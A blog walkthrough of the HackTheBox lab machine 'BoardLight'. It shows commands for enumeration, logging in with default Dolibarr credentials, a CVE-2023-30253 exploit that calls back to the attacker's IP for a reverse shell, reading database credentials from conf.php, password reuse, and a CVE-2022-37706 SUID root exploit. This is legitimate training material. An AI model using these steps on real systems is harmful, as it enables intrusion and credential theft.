Hello Folks,
In this blog, we are going to discuss as well as solve another easy machine of the HackTheBox platform named “BoardLight”. This machine is based on the Linux operating system and will help us understand how important it is to update the applications running on servers. Let’s begin the penetration testing process.
You guys can start the machine available on HackTheBox platform.

We know the process. First of all, we have to start with port scanning using the Nmap tool with the help of the following command:
nmap -sS <Machine_IP>
After completing the scan, we confirmed that 2 ports are open; 22 (SSH) and 80 (HTTP).
We know that we have to start the enumeration process using HTTP protocol for which we need to open our browser and type the machine IP address to access the website.
As we browsed through the website, we found an email address where the domain name of the website was mentioned. We can simply add the same on the “/etc/hosts” file so that we can access the website via the domain name (board.htb)

After that, we performed directory busting and got nothing special but when we performed subdomain enumeration using gobuster we got a result. The command is as follows:
gobuster vhost –url http://board.htb –append-domain -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt –exclude-length 301 2>/dev/null
Now, we have to add this subdomain to the “/etc/hosts” file so that we can access the webpage. We will explore the new subdomain on the browser and find a login page for Dolibarr which is an Enterprise Resource Planning software (ERP) and Customer Relationship Management software (CRM). Let’s research the default credentials of Dolibarr and after a few minutes, we found some. After trying them, we will find the username and password as admin.
Getting Foothold on BoardLight
After logging in as an admin user, we found the version of Dolibarr is 17.0.0. We researched the version on Google for vulnerabilities and found a CVE-2023-30253 which is vulnerable to PHP code injection. The exploit for the same is available on GitHub. Let’s clone the repository and run the Python script using the following command:

python3 script.py http://crm.board.htb admin admin <Kali_IP> 1337
Here, we have provided the target URL for Dolibarr with the login credentials. Also, we have provided the IP address and port number of our Kali machine where we have to start netcat listener using the following command:
nc -nlvp 1337
As soon as the listener starts, we have to run the Python script so that it can inject malicious code into the application and execute it. After a few seconds, we will receive a reverse shell connection on our Netcat listener.
We can see that we are currently “www-data” user. Now we have to get the user access here for which we need to know the user’s name. We can simply check the username by going to the /home folder and looking for the user’s home directory or we can simply read the contents of the /etc/passwd file. We will get the username “larissa”.
Now we have to escalate our privileges to become larissa user. We can use LinPEAS privilege escalation script which can provide us with the flaws that might allow us to become larissa user. We have to share this with the victim which can be simply done using the python3 web server with the help of the following command:
python3 -m http.server 8080
Now, after sharing the script with the victim machine, we can run the script and wait for it to show us results. After a few seconds, we will get the complete results. There is a file available on the web root directory which might contain the credentials so let’s read the file using the following command:
cat /var/www/html/crm.board.htb/htdocs/conf/conf.php
In this file, we will find the credentials used for the database connection.
We can spray this password for other services or users. When we try this password for the larissa user we will find that it worked and we got the access as the larissa user. Now we can read the contents of the user.txt file.
Privilege Escalation on BoardLight
Let’s use SSH protocol to access as larissa user using the following command:
ssh larissa@<Machine_IP>

Now we have to perform horizontal privilege escalation and become root user. If we check the results of the LinPEAS script, we will find that there is a software called “Enlightenment” on which the SUID bit is set. Enlightenment is a window manager software for Linux machines. We can confirm the same using the following command:
find / -type f -perm -u=s 2>/dev/null
Let’s check the version of this software using the following command:
enlightenment –version
We will find that the version is “0.23.1”.
Now we have to search for a vulnerability in this version. We found a vulnerability CVE-2022-37706 which can be used to escalate our privileges to the root user if the SUID bit is set on this binary.

There is an exploit code written in bash that can help us here to become root user. The exploit is available on GitHub.
Let’s copy the bash code and save it in a new file on the target machine. Now we have to run the following commands to execute the code finally:
chmod +x cyberiumx-exploit.sh
bash cyberiumx-exploit.sh
We can see that we successfully become the root user and can finally read the contents of the root.txt file.
We successfully rooted the machine and learned how a vulnerable application version can provide access to any machine. Always remember to upgrade your software to the latest versions.
You can check out other blogs on HackTheBox machines on our website.
Happy Pentesting!
Team CyberiumX